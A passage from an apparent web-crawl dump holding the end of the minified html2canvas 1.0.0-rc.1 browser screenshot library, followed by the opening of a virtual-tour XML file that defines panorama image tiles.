t.width&&t.width>0?t.width:r.width,B="number"==typeof t.height&&t.height>0?t.height:r.height;n>0&&B>0&&e.target.clip([S(A.curvedBounds)],(function(){e.target.drawImage(t,new M(0,0,n,B),r)}))}}},r=A.getClipPaths();r.length?this.target.clip(r,t):t()}},{key:"renderNodeBackgroundAndBorders",value:function(A){var e=this,t=!A.style.background.backgroundColor.isTransparent()||A.style.background.backgroundImage.length,r=A.style.border.some((function(A){return 0!==A.borderStyle&&!A.borderColor.isTransparent()})),n=function(){var r=function(A,e){return e===O.BORDER_BOX?function(A){return[A.topLeftOuter,A.topRightOuter,A.bottomRightOuter,A.bottomLeftOuter]}(A):S(A)}(A.curvedBounds,A.style.background.backgroundClip);t&&e.target.clip([r],(function(){A.style.background.backgroundColor.isTransparent()||e.target.fill(A.style.background.backgroundColor),e.renderBackgroundImage(A)})),A.style.border.forEach((function(t,r){0===t.borderStyle||t.borderColor.isTransparent()||e.renderBorder(t,r,A.curvedBounds)}))};if(t||r){var B=A.parent?A.parent.getClipPaths():[];B.length?this.target.clip(B,n):n()}}},{key:"renderBackgroundImage",value:function(A){var e=this;A.style.background.backgroundImage.slice(0).reverse().forEach((function(t){"url"===t.source.method&&t.source.args.length?e.renderBackgroundRepeat(A,t):/gradient/i.test(t.source.method)&&e.renderBackgroundGradient(A,t)}))}},{key:"renderBackgroundRepeat",value:function(A,e){var t=this.options.imageStore.get(e.source.args[0]);if(t){var r=_(A.style.background.backgroundOrigin,A.bounds,A.style.padding,A.style.border),n=function(A,e,t){var r=0,n=0,B=A.size;if(1===B[0].size||2===B[0].size){var s=t.width/t.height,o=e.width/e.height;return s<o!=(2===B[0].size)?new y(t.width,t.width/o):new y(t.height*o,t.height)}return B[0].value&&(r=B[0].value.getAbsoluteValue(t.width)),0===B[0].size&&0===B[1].size?n=e.height:0===B[1].size?n=r/e.width*e.height:B[1].value&&(n=B[1].value.getAbsoluteValue(t.height)),0===B[0].size&&(r=n/e.height*e.width),new y(r,n)}(e,t,r),B=G(e.position,n,r),s=function(A,e,t,r,n){switch(A.repeat){case 2:return[new v(Math.round(n.left),Math.round(r.top+e.y)),new v(Math.round(n.left+n.width),Math.round(r.top+e.y)),new v(Math.round(n.left+n.width),Math.round(t.height+r.top+e.y)),new v(Math.round(n.left),Math.round(t.height+r.top+e.y))];case 3:return[new v(Math.round(r.left+e.x),Math.round(n.top)),new v(Math.round(r.left+e.x+t.width),Math.round(n.top)),new v(Math.round(r.left+e.x+t.width),Math.round(n.height+n.top)),new v(Math.round(r.left+e.x),Math.round(n.height+n.top))];case 1:return[new v(Math.round(r.left+e.x),Math.round(r.top+e.y)),new v(Math.round(r.left+e.x+t.width),Math.round(r.top+e.y)),new v(Math.round(r.left+e.x+t.width),Math.round(r.top+e.y+t.height)),new v(Math.round(r.left+e.x),Math.round(r.top+e.y+t.height))];default:return[new v(Math.round(n.left),Math.round(n.top)),new v(Math.round(n.left+n.width),Math.round(n.top)),new v(Math.round(n.left+n.width),Math.round(n.height+n.top)),new v(Math.round(n.left),Math.round(n.height+n.top))]}}(e,B,n,r,A.bounds),o=Math.round(r.left+B.x),a=Math.round(r.top+B.y);this.target.renderRepeat(s,t,n,o,a)}}},{key:"renderBackgroundGradient",value:function(A,e){var t=_(A.style.background.backgroundOrigin,A.bounds,A.style.padding,A.style.border),r=function(A,e){var t=A.size,r=t[0].value?t[0].value.getAbsoluteValue(e.width):e.width,n=t[1].value?t[1].value.getAbsoluteValue(e.height):t[0].value?r:e.height;return new y(r,n)}(e,t),n=G(e.position,r,t),B=new M(Math.round(t.left+n.x),Math.round(t.top+n.y),r.width,r.height),s=function(A,e,t){var r=e.args,n=e.method,B=e.prefix;return"linear-gradient"===n?ft(r,t,!!B):"gradient"===n&&"linear"===r[0]?ft(["to bottom"].concat(Dt(r.slice(3))),t,!!B):"radial-gradient"===n?Et(A,"-webkit-"===B?Nt(r):r,t):"gradient"===n&&"radial"===r[0]?Et(A,Dt(Nt(r.slice(1))),t):void 0}(A,e.source,B);if(s)switch(s.type){case 0:this.target.renderLinearGradient(B,s);break;case 1:this.target.renderRadialGradient(B,s)}}},{key:"renderBorder",value:function(A,e,t){this.target.drawShape(function(A,e){switch(e){case 0:return z(A.topLeftOuter,A.topLeftInner,A.topRightOuter,A.topRightInner);case 1:return z(A.topRightOuter,A.topRightInner,A.bottomRightOuter,A.bottomRightInner);case 2:return z(A.bottomRightOuter,A.bottomRightInner,A.bottomLeftOuter,A.bottomLeftInner);default:return z(A.bottomLeftOuter,A.bottomLeftInner,A.topLeftOuter,A.topLeftInner)}}(t,e),A.borderColor)}},{key:"renderStack",value:function(A){var e=this;if(A.container.isVisible()){var t=A.getOpacity();t!==this._opacity&&(this.target.setOpacity(A.getOpacity()),this._opacity=t);var r=A.container.style.transform;null!==r?this.target.transform(A.container.bounds.left+r.transformOrigin[0].value,A.container.bounds.top+r.transformOrigin[1].value,r.transform,(function(){return e.renderStackContent(A)})):this.renderStackContent(A)}}},{key:"renderStackContent",value:function(A){var e=Mt(zt(A),5),t=e[0],r=e[1],n=e[2],B=e[3],s=e[4],o=Mt(Xt(A),2),a=o[0],i=o[1];this.renderNodeBackgroundAndBorders(A.container),t.sort(St).forEach(this.renderStack,this),this.renderNodeContent(A.container),i.forEach(this.renderNode,this),B.forEach(this.renderStack,this),s.forEach(this.renderStack,this),a.forEach(this.renderNode,this),r.forEach(this.renderStack,this),n.sort(St).forEach(this.renderStack,this)}},{key:"render",value:function(A){return this.options.backgroundColor&&this.target.rectangle(this.options.x,this.options.y,this.options.width,this.options.height,this.options.backgroundColor),this.renderStack(A),this.target.getTarget()}}]),A}(),Xt=function(A){for(var e=[],t=[],r=A.children.length,n=0;n<r;n++){var B=A.children[n];B.isInlineLevel()?e.push(B):t.push(B)}return[e,t]},zt=function(A){for(var e=[],t=[],r=[],n=[],B=[],s=A.contexts.length,o=0;o<s;o++){var a=A.contexts[o];a.container.isPositioned()||a.container.style.opacity<1||a.container.isTransformed()?a.container.style.zIndex.order<0?e.push(a):a.container.style.zIndex.order>0?r.push(a):t.push(a):a.container.isFloating()?n.push(a):B.push(a)}return[e,t,r,n,B]},St=function(A,e){return A.container.style.zIndex.order>e.container.style.zIndex.order?1:A.container.style.zIndex.order<e.container.style.zIndex.order?-1:A.container.index>e.container.index?1:-1},Tt=function(A,e){if(!e.proxy)return Promise.reject(null);var t=e.proxy;return new Promise((function(r,n){var B=Ce.SUPPORT_CORS_XHR&&Ce.SUPPORT_RESPONSE_TYPE?"blob":"text",s=Ce.SUPPORT_CORS_XHR?new XMLHttpRequest:new XDomainRequest;if(s.onload=function(){if(s instanceof XMLHttpRequest)if(200===s.status)if("text"===B)r(s.response);else{var A=new FileReader;A.addEventListener("load",(function(){return r(A.result)}),!1),A.addEventListener("error",(function(A){return n(A)}),!1),A.readAsDataURL(s.response)}else n("");else r(s.responseText)},s.onerror=n,s.open("GET","".concat(t,"?url=").concat(encodeURIComponent(A),"&responseType=").concat(B)),"text"!==B&&s instanceof XMLHttpRequest&&(s.responseType=B),e.imageTimeout){var o=e.imageTimeout;s.timeout=o,s.ontimeout=function(){return n("")}}s.send()}))};function xt(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}function Jt(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}function kt(A,e,t){return e&&Jt(A.prototype,e),t&&Jt(A,t),A}var Vt=function(){function A(e,t,r){xt(this,A),this.options=e,this._window=r,this.origin=this.getOrigin(r.location.href),this.cache={},this.logger=t,this._index=0}return kt(A,[{key:"loadImage",value:function(A){var e=this;if(this.hasResourceInCache(A))return A;if(Wt(A))return this.cache[A]=qt(A,this.options.imageTimeout||0),A;if(!Yt(A)||Ce.SUPPORT_SVG_DRAWING){if(!0===this.options.allowTaint||_t(A)||this.isSameOrigin(A))return this.addImage(A,A,!1);if(!this.isSameOrigin(A)){if("string"==typeof this.options.proxy)return this.cache[A]=Tt(A,this.options).then((function(A){return qt(A,e.options.imageTimeout||0)})),A;if(!0===this.options.useCORS&&Ce.SUPPORT_CORS_IMAGES)return this.addImage(A,A,!0)}}}},{key:"inlineImage",value:function(A){var e=this;return _t(A)?qt(A,this.options.imageTimeout||0):this.hasResourceInCache(A)?this.cache[A]:this.isSameOrigin(A)||"string"!=typeof this.options.proxy?this.xhrImage(A):this.cache[A]=Tt(A,this.options).then((function(A){return qt(A,e.options.imageTimeout||0)}))}},{key:"xhrImage",value:function(A){var e=this;return this.cache[A]=new Promise((function(t,r){var n=new XMLHttpRequest;if(n.onreadystatechange=function(){if(4===n.readyState)if(200!==n.status)r("Failed to fetch image ".concat(A.substring(0,256)," with status code ").concat(n.status));else{var e=new FileReader;e.addEventListener("load",(function(){var A=e.result;t(A)}),!1),e.addEventListener("error",(function(A){return r(A)}),!1),e.readAsDataURL(n.response)}},n.responseType="blob",e.options.imageTimeout){var B=e.options.imageTimeout;n.timeout=B,n.ontimeout=function(){return r("")}}n.open("GET",A,!0),n.send()})).then((function(A){return qt(A,e.options.imageTimeout||0)})),this.cache[A]}},{key:"loadCanvas",value:function(A){var e=String(this._index++);return this.cache[e]=Promise.resolve(A),e}},{key:"hasResourceInCache",value:function(A){return void 0!==this.cache[A]}},{key:"addImage",value:function(A,e,t){var r=this;return this.cache[A]=new Promise((function(A,n){var B=new Image;if(B.onload=function(){return A(B)},(Gt(e)||t)&&(B.crossOrigin="anonymous"),B.onerror=n,B.src=e,!0===B.complete&&setTimeout((function(){A(B)}),500),r.options.imageTimeout){var s=r.options.imageTimeout;setTimeout((function(){return n("")}),s)}})),A}},{key:"isSameOrigin",value:function(A){return this.getOrigin(A)===this.origin}},{key:"getOrigin",value:function(A){var e=this._link||(this._link=this._window.document.createElement("a"));return e.href=A,e.href=e.href,e.protocol+e.hostname+e.port}},{key:"ready",value:function(){var A=this,e=Object.keys(this.cache),t=e.map((function(e){return A.cache[e].catch((function(A){return null}))}));return Promise.all(t).then((function(A){return new Ot(e,A)}))}}]),A}(),Ot=function(){function A(e,t){xt(this,A),this._keys=e,this._resources=t}return kt(A,[{key:"get",value:function(A){var e=this._keys.indexOf(A);return-1===e?null:this._resources[e]}}]),A}(),Lt=/^data:image\/svg\+xml/i,Rt=/^data:image\/.*;base64,/i,Pt=/^data:image\/.*/i,_t=function(A){return Pt.test(A)},Gt=function(A){return Rt.test(A)},Wt=function(A){return"blob"===A.substr(0,4)},Yt=function(A){return"svg"===A.substr(-3).toLowerCase()||Lt.test(A)},qt=function(A,e){return new Promise((function(t,r){var n=new Image;n.onload=function(){return t(n)},n.onerror=r,n.src=A,!0===n.complete&&setTimeout((function(){t(n)}),500),e&&setTimeout((function(){return r("")}),e)}))};function jt(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=[],r=!0,n=!1,B=void 0;try{for(var s,o=A[Symbol.iterator]();!(r=(s=o.next()).done)&&(t.push(s.value),!e||t.length!==e);r=!0);}catch(A){n=!0,B=A}finally{try{r||null==o.return||o.return()}finally{if(n)throw B}}return t}(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var Zt=function(A,e,t){if(!e||!e.content||"none"===e.content||"-moz-alt-content"===e.content||"none"===e.display)return null;var r=$t(e.content),n=r.length,B=[],s="",o=e.counterIncrement;if(o&&"none"!==o){var a=jt(o.split(/\s+/),2),i=a[0],c=a[1],Q=t.counters[i];Q&&(Q[Q.length-1]+=void 0===c?1:parseInt(c,10))}for(var l=0;l<n;l++){var w=r[l];switch(w.type){case 0:s+=w.value||"";break;case 1:A instanceof HTMLElement&&w.value&&(s+=A.getAttribute(w.value)||"");break;case 3:var u=t.counters[w.name||""];u&&(s+=tr([u[u.length-1]],"",w.format));break;case 4:var g=t.counters[w.name||""];g&&(s+=tr(g,w.glue,w.format));break;case 5:s+=er(e,!0,t.quoteDepth),t.quoteDepth++;break;case 6:t.quoteDepth--,s+=er(e,!1,t.quoteDepth);break;case 2:s&&(B.push({type:0,value:s}),s=""),B.push({type:1,value:w.value||""})}}return s&&B.push({type:0,value:s}),B},$t=function(A,e){if(e&&e[A])return e[A];for(var t=[],r=A.length,n=!1,B=!1,s=!1,o="",a="",i=[],c=0;c<r;c++){var Q=A.charAt(c);switch(Q){case"'":case'"':B?o+=Q:(n=!n,s||n||(t.push({type:0,value:o}),o=""));break;case"\\":B?(o+=Q,B=!1):B=!0;break;case"(":n?o+=Q:(s=!0,a=o,o="",i=[]);break;case")":if(n)o+=Q;else if(s){switch(o&&i.push(o),a){case"attr":i.length>0&&t.push({type:1,value:i[0]});break;case"counter":if(i.length>0){var l={type:3,name:i[0]};i.length>1&&(l.format=i[1]),t.push(l)}break;case"counters":if(i.length>0){var w={type:4,name:i[0]};i.length>1&&(w.glue=i[1]),i.length>2&&(w.format=i[2]),t.push(w)}break;case"url":i.length>0&&t.push({type:2,value:i[0]})}s=!1,o=""}break;case",":n?o+=Q:s&&(i.push(o),o="");break;case" ":case"\t":n?o+=Q:o&&(Ar(t,o),o="");break;default:o+=Q}"\\"!==Q&&(B=!1)}return o&&Ar(t,o),e&&(e[A]=t),t},Ar=function(A,e){switch(e){case"open-quote":A.push({type:5});break;case"close-quote":A.push({type:6})}},er=function(A,e,t){var r=A.quotes?A.quotes.split(/\s+/):["'\"'","'\"'"],n=2*t;return n>=r.length&&(n=r.length-2),e||++n,r[n].replace(/^["']|["']$/g,"")},tr=function(A,e,t){for(var r=A.length,n="",B=0;B<r;B++)B>0&&(n+=e||""),n+=rt(A[B],kA(t||"decimal"),!1);return n};var rr=function(){function A(e,t,r,n,B){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.referenceElement=e,this.scrolledElements=[],this.copyStyles=n,this.inlineImages=n,this.logger=r,this.options=t,this.renderer=B,this.resourceLoader=new Vt(t,r,window),this.pseudoContentData={counters:{},quoteDepth:0},this.documentElement=this.cloneNode(e.ownerDocument.documentElement)}return function(A,e,t){e&&function(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}(A.prototype,e)}(A,[{key:"inlineAllImages",value:function(A){var e=this;if(this.inlineImages&&A){var t=A.style;Promise.all(AA(t.backgroundImage).map((function(A){return"url"===A.method?e.resourceLoader.inlineImage(A.args[0]).then((function(A){return A&&"string"==typeof A.src?'url("'.concat(A.src,'")'):"none"})).catch((function(A){})):Promise.resolve("".concat(A.prefix).concat(A.method,"(").concat(A.args.join(","),")"))}))).then((function(A){A.length>1&&(t.backgroundColor=""),t.backgroundImage=A.join(",")})),A instanceof HTMLImageElement&&this.resourceLoader.inlineImage(A.src).then((function(e){if(e&&A instanceof HTMLImageElement&&A.parentNode){var t=A.parentNode,r=f(A.style,e.cloneNode(!1));t.replaceChild(r,A)}})).catch((function(A){}))}}},{key:"inlineFonts",value:function(A){var e=this;return Promise.all(Array.from(A.styleSheets).map((function(e){return e.href?fetch(e.href).then((function(A){return A.text()})).then((function(A){return Br(A,e.href)})).catch((function(A){return[]})):nr(e,A)}))).then((function(A){return A.reduce((function(A,e){return A.concat(e)}),[])})).then((function(A){return Promise.all(A.map((function(A){return fetch(A.formats[0].src).then((function(A){return A.blob()})).then((function(A){return new Promise((function(e,t){var r=new FileReader;r.onerror=t,r.onload=function(){var A=r.result;e(A)},r.readAsDataURL(A)}))})).then((function(e){return A.fontFace.setProperty("src",'url("'.concat(e,'")')),"@font-face {".concat(A.fontFace.cssText," ")}))})))})).then((function(t){var r=A.createElement("style");r.textContent=t.join("\n"),e.documentElement.appendChild(r)}))}},{key:"createElementClone",value:function(A){var e=this;if(this.copyStyles&&A instanceof HTMLCanvasElement){var t=A.ownerDocument.createElement("img");try{return t.src=A.toDataURL(),t}catch(A){}}if(A instanceof HTMLIFrameElement){var r=A.cloneNode(!1),n=gr();r.setAttribute("data-html2canvas-internal-iframe-key",n);var B=I(A,0,0),s=B.width,o=B.height;return this.resourceLoader.cache[n]=Fr(A,this.options).then((function(A){return e.renderer(A,{allowTaint:e.options.allowTaint,backgroundColor:"#ffffff",canvas:null,imageTimeout:e.options.imageTimeout,logging:e.options.logging,proxy:e.options.proxy,removeContainer:e.options.removeContainer,scale:e.options.scale,foreignObjectRendering:e.options.foreignObjectRendering,useCORS:e.options.useCORS,target:new C,width:s,height:o,x:0,y:0,windowWidth:A.ownerDocument.defaultView.innerWidth,windowHeight:A.ownerDocument.defaultView.innerHeight,scrollX:A.ownerDocument.defaultView.pageXOffset,scrollY:A.ownerDocument.defaultView.pageYOffset},e.logger.child(n))})).then((function(e){return new Promise((function(t,n){var B=document.createElement("img");B.onload=function(){return t(e)},B.onerror=function(A){"data:,"==B.src?t(e):n(A)},B.src=e.toDataURL(),r.parentNode&&r.parentNode.replaceChild(f(A.ownerDocument.defaultView.getComputedStyle(A),B),r)}))})),r}try{if(A instanceof HTMLStyleElement&&A.sheet&&A.sheet.cssRules){var a=[].slice.call(A.sheet.cssRules,0).reduce((function(A,e){return e&&e.cssText?A+e.cssText:A}),""),i=A.cloneNode(!1);return i.textContent=a,i}}catch(A){if(this.logger.log("Unable to access cssRules property"),"SecurityError"!==A.name)throw this.logger.log(A),A}return A.cloneNode(!1)}},{key:"cloneNode",value:function(A){var e=A.nodeType===Node.TEXT_NODE?document.createTextNode(A.nodeValue):this.createElementClone(A),t=A.ownerDocument.defaultView,r=A instanceof t.HTMLElement?t.getComputedStyle(A):null,n=A instanceof t.HTMLElement?t.getComputedStyle(A,":before"):null,B=A instanceof t.HTMLElement?t.getComputedStyle(A,":after"):null;this.referenceElement===A&&e instanceof t.HTMLElement&&(this.clonedReferenceElement=e),e instanceof t.HTMLBodyElement&&lr(e);for(var s=function(A,e){if(!A||!A.counterReset||"none"===A.counterReset)return[];for(var t=[],r=A.counterReset.split(/\s*,\s*/),n=r.length,B=0;B<n;B++){var s=jt(r[B].split(/\s+/),2),o=s[0],a=s[1];t.push(o);var i=e.counters[o];i||(i=e.counters[o]=[]),i.push(parseInt(a||0,10))}return t}(r,this.pseudoContentData),o=Zt(A,n,this.pseudoContentData),a=A.firstChild;a;a=a.nextSibling)a.nodeType===Node.ELEMENT_NODE&&("SCRIPT"===a.nodeName||a.hasAttribute("data-html2canvas-ignore")||"function"==typeof this.options.ignoreElements&&this.options.ignoreElements(a))||this.copyStyles&&"STYLE"===a.nodeName||e.appendChild(this.cloneNode(a));var i=Zt(A,B,this.pseudoContentData);if(function(A,e){for(var t=A.length,r=0;r<t;r++)e.counters[A[r]].pop()}(s,this.pseudoContentData),A instanceof t.HTMLElement&&e instanceof t.HTMLElement)switch(n&&this.inlineAllImages(or(A,e,n,o,ar)),B&&this.inlineAllImages(or(A,e,B,i,ir)),!r||!this.copyStyles||A instanceof HTMLIFrameElement||f(r,e),this.inlineAllImages(e),0===A.scrollTop&&0===A.scrollLeft||this.scrolledElements.push([e,A.scrollLeft,A.scrollTop]),A.nodeName){case"CANVAS":this.copyStyles||sr(A,e);break;case"TEXTAREA":case"SELECT":e.value=A.value}return e}}]),A}(),nr=function(A,e){return(A.cssRules?Array.from(A.cssRules):[]).filter((function(A){return A.type===CSSRule.FONT_FACE_RULE})).map((function(A){for(var t=AA(A.style.getPropertyValue("src")),r=[],n=0;n<t.length;n++)if("url"===t[n].method&&t[n+1]&&"format"===t[n+1].method){var B=e.createElement("a");B.href=t[n].args[0],e.body&&e.body.appendChild(B);var s={src:B.href,format:t[n+1].args[0]};r.push(s)}return{formats:r.filter((function(A){return/^woff/i.test(A.format)})),fontFace:A.style}})).filter((function(A){return A.formats.length}))},Br=function(A,e){var t=document.implementation.createHTMLDocument(""),r=document.createElement("base");r.href=e;var n=document.createElement("style");return n.textContent=A,t.head&&t.head.appendChild(r),t.body&&t.body.appendChild(n),n.sheet?nr(n.sheet,t):[]},sr=function(A,e){try{if(e){e.width=A.width,e.height=A.height;var t=A.getContext("2d"),r=e.getContext("2d");t?r.putImageData(t.getImageData(0,0,A.width,A.height),0,0):r.drawImage(A,0,0)}}catch(A){}},or=function(A,e,t,r,n){if(t&&t.content&&"none"!==t.content&&"-moz-alt-content"!==t.content&&"none"!==t.display){var B=e.ownerDocument.createElement("html2canvaspseudoelement");if(f(t,B),r)for(var s=r.length,o=0;o<s;o++){var a=r[o];switch(a.type){case 1:var i=e.ownerDocument.createElement("img");i.src=AA("url(".concat(a.value,")"))[0].args[0],i.style.opacity="1",B.appendChild(i);break;case 0:B.appendChild(e.ownerDocument.createTextNode(a.value))}}return B.className="".concat(cr," ").concat(Qr),e.className+=" ".concat(n===ar?cr:Qr),n===ar?e.insertBefore(B,e.firstChild):e.appendChild(B),B}},ar=":before",ir=":after",cr="___html2canvas___pseudoelement_before",Qr="___html2canvas___pseudoelement_after",lr=function(A){wr(A,".".concat(cr).concat(ar).concat('{\n    content: "" !important;\n    display: none !important;\n}',"\n         .").concat(Qr).concat(ir).concat('{\n    content: "" !important;\n    display: none !important;\n}'))},wr=function(A,e){var t=A.ownerDocument.createElement("style");t.innerHTML=e,A.appendChild(t)},ur=function(A){var e=function(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=[],r=!0,n=!1,B=void 0;try{for(var s,o=A[Symbol.iterator]();!(r=(s=o.next()).done)&&(t.push(s.value),3!==t.length);r=!0);}catch(A){n=!0,B=A}finally{try{r||null==o.return||o.return()}finally{if(n)throw B}}return t}(A)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}(A),t=e[0],r=e[1],n=e[2];t.scrollLeft=r,t.scrollTop=n},gr=function(){return Math.ceil(Date.now()+1e7*Math.random()).toString(16)},Ur=/^data:text\/(.+);(base64)?,(.*)$/i,Fr=function(A,e){try{return Promise.resolve(A.contentWindow.document.documentElement)}catch(t){return e.proxy?Tt(A.src,e).then((function(A){var e=A.match(Ur);return e?"base64"===e[2]?window.atob(decodeURIComponent(e[3])):decodeURIComponent(e[3]):Promise.reject()})).then((function(e){return Cr(A.ownerDocument,I(A,0,0)).then((function(A){var t=A.contentWindow.document;t.open(),t.write(e);var r=hr(A).then((function(){return t.documentElement}));return t.close(),r}))})):Promise.reject()}},Cr=function(A,e){var t=A.createElement("iframe");return t.className="html2canvas-container",t.style.visibility="hidden",t.style.position="fixed",t.style.left="-10000px",t.style.top="0px",t.style.border="0",t.width=e.width.toString(),t.height=e.height.toString(),t.scrolling="no",t.setAttribute("data-html2canvas-ignore","true"),A.body?(A.body.appendChild(t),Promise.resolve(t)):Promise.reject("")},hr=function(A){var e=A.contentWindow,t=e.document;return new Promise((function(r,n){e.onload=A.onload=t.onreadystatechange=function(){var e=setInterval((function(){t.body.childNodes.length>0&&"complete"===t.readyState&&(clearInterval(e),r(A))}),50)}}))},dr=function A(e,t,r){var n=e.ownerDocument,B=new M(t.scrollX,t.scrollY,t.windowWidth,t.windowHeight),s=n.documentElement?new l(getComputedStyle(n.documentElement).backgroundColor):u,o=n.body?new l(getComputedStyle(n.body).backgroundColor):u,a=e===n.documentElement?s.isTransparent()?o.isTransparent()?t.backgroundColor?new l(t.backgroundColor):null:o:s:t.backgroundColor?new l(t.backgroundColor):null;return(t.foreignObjectRendering?Ce.SUPPORT_FOREIGNOBJECT_DRAWING:Promise.resolve(!1)).then((function(s){return s?function(A){return A.inlineFonts(n).then((function(){return A.resourceLoader.ready()})).then((function(){var B=new we(A.documentElement),s=n.defaultView,o=s.pageXOffset,i=s.pageYOffset,c="HTML"===e.tagName||"BODY"===e.tagName?X(n):I(e,o,i),Q=c.width,l=c.height,w=c.left,u=c.top;return B.render({backgroundColor:a,logger:r,scale:t.scale,x:"number"==typeof t.x?t.x:w,y:"number"==typeof t.y?t.y:u,width:"number"==typeof t.width?t.width:Math.ceil(Q),height:"number"==typeof t.height?t.height:Math.ceil(l),windowWidth:t.windowWidth,windowHeight:t.windowHeight,scrollX:t.scrollX,scrollY:t.scrollY})}))}(new rr(e,t,r,!0,A)):function(A,e,t,r,n,B){var s=new rr(t,r,n,!1,B),o=A.defaultView.pageXOffset,a=A.defaultView.pageYOffset;return Cr(A,e).then((function(n){var B=n.contentWindow,i=B.document,c=hr(n).then((function(){s.scrolledElements.forEach(ur),B.scrollTo(e.left,e.top),!/(iPad|iPhone|iPod)/g.test(navigator.userAgent)||B.scrollY===e.top&&B.scrollX===e.left||(i.documentElement.style.top=-e.top+"px",i.documentElement.style.left=-e.left+"px",i.documentElement.style.position="absolute");var t=Promise.resolve([n,s.clonedReferenceElement,s.resourceLoader]),o=r.onclone;return s.clonedReferenceElement instanceof B.HTMLElement||s.clonedReferenceElement instanceof A.defaultView.HTMLElement||s.clonedReferenceElement instanceof HTMLElement?"function"==typeof o?Promise.resolve().then((function(){return o(i)})).then((function(){return t})):t:Promise.reject("")}));return i.open(),i.write("".concat(function(A){var e="";return A&&(e+="<!DOCTYPE ",A.name&&(e+=A.name),A.internalSubset&&(e+=A.internalSubset),A.publicId&&(e+='"'.concat(A.publicId,'"')),A.systemId&&(e+='"'.concat(A.systemId,'"')),e+=">"),e}(document.doctype),"<html></html>")),function(A,e,t){!A.defaultView||e===A.defaultView.pageXOffset&&t===A.defaultView.pageYOffset||A.defaultView.scrollTo(e,t)}(t.ownerDocument,o,a),i.replaceChild(i.adoptNode(s.documentElement),i.documentElement),i.close(),c}))}(n,B,e,t,r,A).then((function(A){var e=function(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=[],r=!0,n=!1,B=void 0;try{for(var s,o=A[Symbol.iterator]();!(r=(s=o.next()).done)&&(t.push(s.value),3!==t.length);r=!0);}catch(A){n=!0,B=A}finally{try{r||null==o.return||o.return()}finally{if(n)throw B}}return t}(A)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}(A),B=e[0],s=e[1],o=e[2],i=function(A,e,t){var r=0,n=new Bt(A,null,e,r++),B=new ot(n,null,!0);return function A(e,t,r,n,B){for(var s,o=e.firstChild;o;o=s){s=o.nextSibling;var a=o.ownerDocument.defaultView;if(o instanceof a.Text||o instanceof Text||a.parent&&o instanceof a.parent.Text)o.data.trim().length>0&&t.childNodes.push(Ee.fromTextNode(o,t));else if(o instanceof a.HTMLElement||o instanceof HTMLElement||a.parent&&o instanceof a.parent.HTMLElement){if(-1===at.indexOf(o.nodeName)){var i=new Bt(o,t,n,B++);if(i.isVisible()){"INPUT"===o.tagName?Ve(o,i):"TEXTAREA"===o.tagName?Oe(o,i):"SELECT"===o.tagName?Le(o,i):i.style.listStyle&&-1!==i.style.listStyle.listStyleType&&Ge(o,i,n);var c="TEXTAREA"!==o.tagName,Q=it(i,o);if(Q||ct(i)){var l=Q||i.isPositioned()?r.getRealParentStackingContext():r,w=new ot(i,l,Q);l.contexts.push(w),c&&A(o,i,w,n,B)}else r.children.push(i),c&&A(o,i,r,n,B)}}}else if(o instanceof a.SVGSVGElement||o instanceof SVGSVGElement||a.parent&&o instanceof a.parent.SVGSVGElement){var u=new Bt(o,t,n,B++),g=it(u,o);if(g||ct(u)){var U=g||u.isPositioned()?r.getRealParentStackingContext():r,F=new ot(u,U,g);U.contexts.push(F)}else r.children.push(u)}}}(A,n,B,e,1),B}(s,o),c=s.ownerDocument;return a===i.container.style.background.backgroundColor&&(i.container.style.background.backgroundColor=u),o.ready().then((function(A){var e=new lt(c),o=c.defaultView,Q=o.pageXOffset,l=o.pageYOffset,w="HTML"===s.tagName||"BODY"===s.tagName?X(n):I(s,Q,l),u=w.width,g=w.height,U=w.left,F=w.top,C={backgroundColor:a,fontMetrics:e,imageStore:A,logger:r,scale:t.scale,x:"number"==typeof t.x?t.x:U,y:"number"==typeof t.y?t.y:F,width:"number"==typeof t.width?t.width:Math.ceil(u),height:"number"==typeof t.height?t.height:Math.ceil(g)};if(Array.isArray(t.target))return Promise.all(t.target.map((function(A){return new It(A,C).render(i)})));var h=new It(t.target,C).render(i);return!0===t.removeContainer&&B.parentNode&&B.parentNode.removeChild(B),h}))}))}))};function Hr(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}var fr=function(A,e){var t=e||{},r=new h("boolean"!=typeof t.logging||t.logging);r.log("html2canvas ".concat("1.0.0-rc.1"));var n=A.ownerDocument;if(!n)return Promise.reject("Provided element is not within a Document");var B=n.defaultView,s={allowTaint:!1,backgroundColor:"#ffffff",imageTimeout:15e3,logging:!0,proxy:null,removeContainer:!0,foreignObjectRendering:!1,scale:B.devicePixelRatio||1,target:new C(t.canvas),useCORS:!1,windowWidth:B.innerWidth,windowHeight:B.innerHeight,scrollX:B.pageXOffset,scrollY:B.pageYOffset};return dr(A,function(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{},r=Object.keys(t);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(t).filter((function(A){return Object.getOwnPropertyDescriptor(t,A).enumerable})))),r.forEach((function(e){Hr(A,e,t[e])}))}return A}({},s,t),r)};fr.CanvasRenderer=C,e.default=fr}]).default}));

--- FILE ---
content_type: application/xml
request_url: https://youreka-virtualtours.be/tours/abc-engines/virtualtour.xml
body_size: 16281
content:
<?xml version="1.0" encoding="UTF-8"?>
<tour start="node30" appversion="5.2.5" apprev="15998">
  <panorama id="node1" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node1/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
